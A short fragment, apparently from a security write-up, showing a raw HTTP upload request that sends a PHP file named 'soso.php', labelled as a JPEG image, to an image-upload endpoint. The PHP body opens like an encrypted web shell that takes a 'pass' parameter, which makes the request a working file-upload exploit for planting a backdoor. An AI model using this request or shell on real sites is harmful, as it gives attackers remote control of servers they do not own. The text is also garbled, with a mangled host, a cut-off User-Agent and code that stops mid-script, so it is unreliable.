 POST /server.html?action=uploadimage HTTP/1.1
Host: a com
Content-Length: 938
Cache-Control: max-age=0
Origin: null
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Ge MetaSr 1.0
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBid1zZg0CQhBiWe7
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: __guid= 52;
monitor_count=20
Connection: close
------WebKitFormBoundaryBid1zZg0CQhBiWe7
Content-Disposition: form-data; name="upfile"; filename="soso.php"
Content-Type: image/jpeg
<?php
@error_reporting(0);
session_start();
if (isset($_GET['pass']))
{
$key=substr(md5(uniqid(rand())),16);
NearSec